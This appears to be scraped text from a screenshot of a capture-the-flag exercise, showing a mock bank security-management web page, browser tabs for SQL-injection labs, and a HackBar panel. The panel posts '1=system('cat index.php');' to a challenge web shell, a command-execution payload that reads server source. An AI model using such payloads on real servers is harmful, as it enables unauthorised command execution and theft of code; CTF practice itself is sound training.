 f32ac42e-5fdf-4ccb-bdf9-a8d9f79f8364.challenge.ctf.show/a.php
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... sqli-labs大详解（完... (12条消息) sqli-labs... (19条消息) burpsuite... burpsuite只拦截特定... (20条消息) upload-la...
安防设备云管理系统 提醒 5 消息 9
功能列表
网点一览
技防设备 12
物防设备
人防档案
中国XX银行XX分行安防设施概况
首页 » 概况 » 安防设施概况
安防云，为金融机构的安全防范保驾护航
安防云 含近 20 个 CSS 组件、20 余 JS 组件，更有多个包含不同主题的 Web 组件，可快速构建界面出色、体验优秀的跨屏页面，大幅
提示: 目前使用的为安防云演示版本
14 141
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://f32ac42e-5fdf-4ccb-bdf9-a8d9f79f8364.challenge.ctf.show/a.php
Post data Referer User Agent Cookies Add Header Clear All
1=system('cat index.php');